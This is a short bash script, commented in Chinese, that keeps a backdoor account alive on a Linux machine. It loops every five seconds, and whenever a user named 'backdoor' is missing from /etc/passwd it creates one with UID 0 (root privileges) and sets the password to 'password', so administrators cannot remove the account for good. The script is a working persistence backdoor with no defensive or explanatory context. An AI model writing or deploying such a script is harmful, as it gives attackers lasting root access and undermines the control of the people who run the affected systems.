 #!/bin/bash
# 定义要检查的用户名
USERNAME="backdoor"
PASSWD_FILE="/etc/passwd"
# 无限循环，直到手动停止
while true; do
  # 检查是否存在 backdoor 用户
  if ! grep -q "^${USERNAME}:" $PASSWD_FILE; then
    # 创建 backdoor 用户，设置 UID 和 GID 都为 0
    useradd -u 0 -o -s /sbin/nologin ${USERNAME}
    # 设置密码
    echo "${USERNAME}:password" | chpasswd
  fi
  # 休眠一段时间，例如 5 秒
  sleep 5
done
~